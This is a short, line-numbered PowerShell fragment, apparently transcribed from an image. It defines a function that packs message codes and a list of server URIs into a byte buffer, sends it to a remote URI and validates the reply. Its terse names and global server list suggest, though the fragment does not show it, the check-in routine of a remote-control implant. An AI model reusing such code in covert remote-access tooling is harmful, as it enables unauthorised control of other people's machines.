 281 function gcf()
282 {
283 $rs=0
284 do
285 {
286 $nmsg=14
287 $nrsv=0
288 $nmlen=2152
289 $bf=New-Object byte[] 2164
290 nfb $nmsg $bf 0
291 nfb $nrsv $bf 4
292 nfb $nmlen $bf 8
293 for($i=0;$i -lt $global:auri.length;$i++)
294 {
295 sfb $global:auri[$i] $bf (84+260*$i)
296 }
297 $rq=sdd $global:tid 5 $bf $bf.Length $global:auri[$global:nup]
298 if($rq -eq $null){break}
299 $bf=rdd $rq $global:mbz
300 if(($bf -eq $null) -or ($bf.length -lt 12)){break}
301 $nmsg=btn $bf 0
302 $nmlen=btn $bf 8
303 if($bf.length -ne ($nmlen+12)){break}
304 if(($nmlen -ne 0) -or ($nmsg -ne 5)){break}
305 $rs=1
306 }while($false)
307 return $rs
308 }